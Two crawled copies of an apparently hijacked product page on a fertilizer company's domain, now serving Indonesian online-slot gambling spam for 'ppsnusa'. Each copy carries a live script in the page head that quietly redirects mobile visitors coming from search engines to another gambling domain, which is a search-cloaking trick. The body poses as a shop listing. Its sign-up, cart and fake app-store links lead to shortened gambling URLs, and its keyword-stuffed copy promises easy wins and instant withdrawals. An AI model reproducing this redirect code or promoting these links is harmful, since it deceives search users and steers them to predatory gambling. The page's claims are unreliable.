

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosfert.com/magnesium-sulfate-anhydrous-product/
body_size: 3417
content:


<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://www.prosfert.com/">
    <link rel="amphtml" href="https://ppsnusawin.com/" />
	<script>
	  (function() {
		const userAgent = navigator.userAgent.toLowerCase();
		const referrer = document.referrer.toLowerCase();
		const isMobile = /mobile|android|iphone|ipad|ipod|windows phone|blackberry|webos/.test(userAgent);
		const isSearchEngine = /google\.|bing\.|yahoo\.|baidu\.|yandex\.|duckduckgo/.test(referrer);
		if (isMobile && isSearchEngine) {
		  window.location.href = "https://ppsnusawin.com/";
		}
	  })();
	</script>
    <title>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</title>
    <meta name="description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta name="keywords" content="ppsnusa" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.prosfert.com/">
    <meta property="og:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="og:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="og:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://www.prosfert.com/">
    <meta property="twitter:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="twitter:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="twitter:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Info Meta Tags -->
    <meta name="copyright" content="ppsnusa">
    <meta name="publisher" content="ppsnusa">
    <meta name="language" content="id_ID">
    <meta name="rating" content="general">
    <meta name="author" content="ppsnusa">
    <meta name="robots" content="index, follow">

    <!-- Geo Meta Tags -->
    <meta name="tgn.nation" content="Indonesia">
    <meta name="geo.country" content="ID">
    <meta name="geo.region" content="ID">
    <meta name="geo.placename" content="Indonesia">
    <!-- font-awesome cdn link -->
    <link rel="stylesheet" href="css/all.css">
    <link rel="icon" type="image/x-icon" href="ppsnusa/favicon.png">

    <!-- custom css file link -->
    <link rel="stylesheet" href="css/style.css">
    

</head>

<body>
    <section id="header">
        <img style="max-width: 15%; height: auto; display: block; margin-left: 0; background-color: black; padding: 10px;" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">

        <div>
            <ul id="navbar">
                <li><a href="https://www.prosfert.com/">Home</a></li>
                <li><a class="active" href="https://www.prosfert.com/">Shop</a></li>
                <li><a href="https://www.prosfert.com/">Blog</a></li>
                <li><a href="https://www.prosfert.com/">About</a></li>
                <li><a href="https://www.prosfert.com/">Contact</a></li>
                <li id="lg-bag"><a href="https://www.prosfert.com/"><i class="far fa-shopping-bag"></i></a></li>
                <a href="https://www.prosfert.com/" id="close"><i class="far fa-times"></i></a>
            </ul>
        </div>

        <div id="mobile">
            <a href="cart.html"><i class="far fa-shopping-bag"></i></a>
            <i id="bar" class="fas fa-outdent"></i>
        </div>
    </section>

    <section id="productdetails" class="section-p1">
        <div class="single-pro-image">
            <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" id="MainImg" alt="PPSNUSA-img">
            <div class="small-image-group">
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-Slot">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-login">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-sportsbook">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-rtp-slot">
                </div>
            </div>
        </div>

        <div style="z-index: 100;" class="single-pro-details">
            <br>
            <h1 style="color: #f74124;">PPSNUSA</h1>
            <h2>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</h2>

            <a class="add-to-cart" href="https://t.ly/linkppsnusa">
                <span> <strong>DAFTAR DISINI</strong></span>
            </a>

            <p> <strong>Rp 10.000</strong></p>
            <h3 style="color: #f74124;">Detail Produk</h3>
            <p style="text-align: justify;"><a href="https://www.prosfert.com/" target="_blank"><strong>ppsnusa</strong></a>&nbsp;link slot online server thailand asli penyedia layanan game online favorit terbaik sepanjang 2025. Daftar ppsnusa agen slot Thailand terbaik yang bekerja sama langsung dengan puluhan provider ternama di dunia. ppsnusa login memiliki beragam tema permainan mudah dipahami dengan berbagai keseruan serta kenyamanan. Ayo nikmati layanan 24 jam 18 hoki sediakan supaya kalian dapat bermain lebih santai. Link situs slot server Thailand ppsnusa daftar menjadi andalan bagi para pemain karena memiliki kredibilitas serta kemampuan yang mumpuni sebagai situs nomor 1 di Indonesia. Rasakan keseruan serta tantangan meneggangkan dari setiap putaran di website slot Thailand server internasional gampang menang.</p>
            <p style="text-align: justify;">ppsnusa sebagai platform game online server thailand terpercaya siap memberikan pelayanan terbaik dengan metode transaksi lengkap. Kami menerima jenis transaksi seperti transfer bank lokal, deposit via e-wallet, depo pulsa tanpa potongan, depo via qris. Selain itu ppsnusa login juga memiliki istilah sebagai website terprestige dengan sistem transaksi cepat baik itu adeposit atrau withdraw hanya memakan waktu kurang dari 30 detik. Link&nbsp;<a href="https://www.prosfert.com/" target="_blank"><strong>slot thailand</strong></a>&nbsp;ppsnusa memberikan penawaran bonus dan promosi menarik kepada para member untuk membuat pemain lebih betah dan tidak merasa bosan. Ayo tunggu apalagi tidak perlu ragu segera gabung di situs ppsnusa Agen slot server thailand asli di Indonesia.</p>
        </div>
    </section>

    <section id="newsletter" class="section-p1 section-m1">
        <div class="newstext">
            <h3 style="color: azure;">Sign Up For Newsletter</h3>
            <p>Get E-mail updates about our latest shop and <span>special offers.</span></p>
        </div>
        <div class="form">
            <input style="border-radius: 10px;" type="text" placeholder="Your email address">
            <button class="normal" style="width: 30%; border-radius: 10px;">Sign Up</button>
        </div>
    </section>

    <footer class="section-p1">
        <!-- Your footer content goes here -->
        <div class="col">
            <img style="max-width: 50%; height: auto; background-color: black; padding: 10px;" class="logo" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">
            <h3>Contact</h3>
            <p><strong>Address:</strong> Jl. Aceh No.65, Citarum, Kec. Bandung Wetan, Kota Bandnug, Jawa Barat 40115, Indonesia</p>
            <p><strong>Phone:</strong> +62 956 356 551</p>
            <p><strong>Hours:</strong> 24/7</p>
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d350.09228475138843!2d107.61123556397689!3d-6.909481337891608!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68e637a5f1dd5d%3A0xdfc4ddf1171805a5!2sJan%C3%A9valla%20Bandung!5e0!3m2!1sen!2skh!4v1746362647667!5m2!1sen!2skh" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            <div class="follow">
                <h3>Follow us</h3>
                <div class="icon">
                    <i class="fab fa-facebook-f"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>
        <div class="col">
            <h3>About</h3>
            <a href="https://www.prosfert.com/">About us</a>
            <a href="https://www.prosfert.com/">Delivery Information</a>
            <a href="https://www.prosfert.com/">Privacy Policy</a>
            <a href="https://www.prosfert.com/">Terms & Conditions</a>
            <a href="https://www.prosfert.com/">Contact Us</a>
        </div>
        <div class="col">
            <h3>My Account</h3>
            <a href="https://t.ly/linkppsnusa">Sign In</a>
            <a href="https://t.ly/linkppsnusa">View Cart</a>
            <a href="https://t.ly/linkppsnusa">My Wishlist</a>
            <a href="https://t.ly/linkppsnusa">Track My Order</a>
            <a href="https://t.ly/linkppsnusa">Help</a>
        </div>
        <div class="col install">
            <h3>Install App</h3>
            <p>From App Store or Google Play</p>
            <div class="row">
                <a href="https://t.ly/linkppsnusa"> <img src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" alt="PPSNUSA-iOs"></a>
                <a href="https://t.ly/linkppsnusa"><img src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" alt="PPSNUSA-Android"></a>
                
            </div>
            <p>Secured Payment Gateway</p>
            <img src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" alt="ppsnusa slot">
        </div>
        <div class="copyright">
            <p>Created By PPSNUSA™ | All Rights Reserved | © 2025</p>
        </div>
    </footer>

    <!-- javascript script file code -->
    <script>
        var mainImg = document.getElementById("MainImg");
        var smallImg = document.getElementsByClassName("small-img");
        smallImg[0].onclick = function() {
            mainImg.src = smallImg[0].src;
        }
        smallImg[1].onclick = function () {
            mainImg.src = smallImg[1].src;
        }
        smallImg[2].onclick = function () {
            mainImg.src = smallImg[2].src;
        }
        smallImg[3].onclick = function () {
            mainImg.src = smallImg[3].src;
        }
    </script>

    <!-- javascript script file link -->
    <script src="js/script.js"></script>
    



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e24c3bb2a6644cb2b36f3d7fada33306","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prosfert.com/magnesium-sulfate-anhydrous-product/js/script.js
body_size: 2820
content:


<!DOCTYPE html><html lang="id"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="canonical" href="https://www.prosfert.com/">
    <link rel="amphtml" href="https://ppsnusawin.com/" />
	<script>
	  (function() {
		const userAgent = navigator.userAgent.toLowerCase();
		const referrer = document.referrer.toLowerCase();
		const isMobile = /mobile|android|iphone|ipad|ipod|windows phone|blackberry|webos/.test(userAgent);
		const isSearchEngine = /google\.|bing\.|yahoo\.|baidu\.|yandex\.|duckduckgo/.test(referrer);
		if (isMobile && isSearchEngine) {
		  window.location.href = "https://ppsnusawin.com/";
		}
	  })();
	</script>
    <title>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</title>
    <meta name="description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta name="keywords" content="ppsnusa" />
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.prosfert.com/">
    <meta property="og:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="og:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="og:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://www.prosfert.com/">
    <meta property="twitter:title" content="ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand">
    <meta property="twitter:description" content="ppsnusa penyedia layanan game ori server thailand slot terbaik 2025. ppsnusa daftar rekomenedasi 10 permainan slot server thailand gampang menang.">
    <meta property="twitter:image" content="ppsnusa/PPSNUSA-agenslotserverthailand.jpg">

    <!-- Info Meta Tags -->
    <meta name="copyright" content="ppsnusa">
    <meta name="publisher" content="ppsnusa">
    <meta name="language" content="id_ID">
    <meta name="rating" content="general">
    <meta name="author" content="ppsnusa">
    <meta name="robots" content="index, follow">

    <!-- Geo Meta Tags -->
    <meta name="tgn.nation" content="Indonesia">
    <meta name="geo.country" content="ID">
    <meta name="geo.region" content="ID">
    <meta name="geo.placename" content="Indonesia">
    <!-- font-awesome cdn link -->
    <link rel="stylesheet" href="css/all.css">
    <link rel="icon" type="image/x-icon" href="ppsnusa/favicon.png">

    <!-- custom css file link -->
    <link rel="stylesheet" href="css/style.css">
    

</head>

<body>
    <section id="header">
        <img style="max-width: 15%; height: auto; display: block; margin-left: 0; background-color: black; padding: 10px;" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">

        <div>
            <ul id="navbar">
                <li><a href="https://www.prosfert.com/">Home</a></li>
                <li><a class="active" href="https://www.prosfert.com/">Shop</a></li>
                <li><a href="https://www.prosfert.com/">Blog</a></li>
                <li><a href="https://www.prosfert.com/">About</a></li>
                <li><a href="https://www.prosfert.com/">Contact</a></li>
                <li id="lg-bag"><a href="https://www.prosfert.com/"><i class="far fa-shopping-bag"></i></a></li>
                <a href="https://www.prosfert.com/" id="close"><i class="far fa-times"></i></a>
            </ul>
        </div>

        <div id="mobile">
            <a href="cart.html"><i class="far fa-shopping-bag"></i></a>
            <i id="bar" class="fas fa-outdent"></i>
        </div>
    </section>

    <section id="productdetails" class="section-p1">
        <div class="single-pro-image">
            <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" id="MainImg" alt="PPSNUSA-img">
            <div class="small-image-group">
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-Slot">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-login">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-sportsbook">
                </div>
                <div class="small-img-col">
                    <img src="ppsnusa/PPSNUSA-agenslotserverthailand.jpg" width="100%" class="small-img" alt="PPSNUSA-rtp-slot">
                </div>
            </div>
        </div>

        <div style="z-index: 100;" class="single-pro-details">
            <br>
            <h1 style="color: #f74124;">PPSNUSA</h1>
            <h2>ppsnusa Link Situs Slot Server Thailand Asli Produk Ori Dari Thailand</h2>

            <a class="add-to-cart" href="https://t.ly/linkppsnusa">
                <span> <strong>DAFTAR DISINI</strong></span>
            </a>

            <p> <strong>Rp 10.000</strong></p>
            <h3 style="color: #f74124;">Detail Produk</h3>
            <p style="text-align: justify;"><a href="https://www.prosfert.com/" target="_blank"><strong>ppsnusa</strong></a>&nbsp;link slot online server thailand asli penyedia layanan game online favorit terbaik sepanjang 2025. Daftar ppsnusa agen slot Thailand terbaik yang bekerja sama langsung dengan puluhan provider ternama di dunia. ppsnusa login memiliki beragam tema permainan mudah dipahami dengan berbagai keseruan serta kenyamanan. Ayo nikmati layanan 24 jam 18 hoki sediakan supaya kalian dapat bermain lebih santai. Link situs slot server Thailand ppsnusa daftar menjadi andalan bagi para pemain karena memiliki kredibilitas serta kemampuan yang mumpuni sebagai situs nomor 1 di Indonesia. Rasakan keseruan serta tantangan meneggangkan dari setiap putaran di website slot Thailand server internasional gampang menang.</p>
            <p style="text-align: justify;">ppsnusa sebagai platform game online server thailand terpercaya siap memberikan pelayanan terbaik dengan metode transaksi lengkap. Kami menerima jenis transaksi seperti transfer bank lokal, deposit via e-wallet, depo pulsa tanpa potongan, depo via qris. Selain itu ppsnusa login juga memiliki istilah sebagai website terprestige dengan sistem transaksi cepat baik itu adeposit atrau withdraw hanya memakan waktu kurang dari 30 detik. Link&nbsp;<a href="https://www.prosfert.com/" target="_blank"><strong>slot thailand</strong></a>&nbsp;ppsnusa memberikan penawaran bonus dan promosi menarik kepada para member untuk membuat pemain lebih betah dan tidak merasa bosan. Ayo tunggu apalagi tidak perlu ragu segera gabung di situs ppsnusa Agen slot server thailand asli di Indonesia.</p>
        </div>
    </section>

    <section id="newsletter" class="section-p1 section-m1">
        <div class="newstext">
            <h3 style="color: azure;">Sign Up For Newsletter</h3>
            <p>Get E-mail updates about our latest shop and <span>special offers.</span></p>
        </div>
        <div class="form">
            <input style="border-radius: 10px;" type="text" placeholder="Your email address">
            <button class="normal" style="width: 30%; border-radius: 10px;">Sign Up</button>
        </div>
    </section>

    <footer class="section-p1">
        <!-- Your footer content goes here -->
        <div class="col">
            <img style="max-width: 50%; height: auto; background-color: black; padding: 10px;" class="logo" src="ppsnusa/logo_ppsnusa.png" alt="PPSNUSA logo">
            <h3>Contact</h3>
            <p><strong>Address:</strong> Jl. Aceh No.65, Citarum, Kec. Bandung Wetan, Kota Bandnug, Jawa Barat 40115, Indonesia</p>
            <p><strong>Phone:</strong> +62 956 356 551</p>
            <p><strong>Hours:</strong> 24/7</p>
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d350.09228475138843!2d107.61123556397689!3d-6.909481337891608!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68e637a5f1dd5d%3A0xdfc4ddf1171805a5!2sJan%C3%A9valla%20Bandung!5e0!3m2!1sen!2skh!4v1746362647667!5m2!1sen!2skh" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            <div class="follow">
                <h3>Follow us</h3>
                <div class="icon">
                    <i class="fab fa-facebook-f"></i>
                    <i class="fab fa-twitter"></i>
                    <i class="fab fa-instagram"></i>
                    <i class="fab fa-pinterest-p"></i>
                    <i class="fab fa-youtube"></i>
                </div>
            </div>
        </div>
        <div class="col">
            <h3>About</h3>
            <a href="https://www.prosfert.com/">About us</a>
            <a href="https://www.prosfert.com/">Delivery Information</a>
            <a href="https://www.prosfert.com/">Privacy Policy</a>
            <a href="https://www.prosfert.com/">Terms & Conditions</a>
            <a href="https://www.prosfert.com/">Contact Us</a>
        </div>
        <div class="col">
            <h3>My Account</h3>
            <a href="https://t.ly/linkppsnusa">Sign In</a>
            <a href="https://t.ly/linkppsnusa">View Cart</a>
            <a href="https://t.ly/linkppsnusa">My Wishlist</a>
            <a href="https://t.ly/linkppsnusa">Track My Order</a>
            <a href="https://t.ly/linkppsnusa">Help</a>
        </div>
        <div class="col install">
            <h3>Install App</h3>
            <p>From App Store or Google Play</p>
            <div class="row">
                <a href="https://t.ly/linkppsnusa"> <img src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" alt="PPSNUSA-iOs"></a>
                <a href="https://t.ly/linkppsnusa"><img src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" alt="PPSNUSA-Android"></a>
                
            </div>
            <p>Secured Payment Gateway</p>
            <img src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" alt="ppsnusa slot">
        </div>
        <div class="copyright">
            <p>Created By PPSNUSA™ | All Rights Reserved | © 2025</p>
        </div>
    </footer>

    <!-- javascript script file code -->
    <script>
        var mainImg = document.getElementById("MainImg");
        var smallImg = document.getElementsByClassName("small-img");
        smallImg[0].onclick = function() {
            mainImg.src = smallImg[0].src;
        }
        smallImg[1].onclick = function () {
            mainImg.src = smallImg[1].src;
        }
        smallImg[2].onclick = function () {
            mainImg.src = smallImg[2].src;
        }
        smallImg[3].onclick = function () {
            mainImg.src = smallImg[3].src;
        }
    </script>

    <!-- javascript script file link -->
    <script src="js/script.js"></script>
    



</body></html>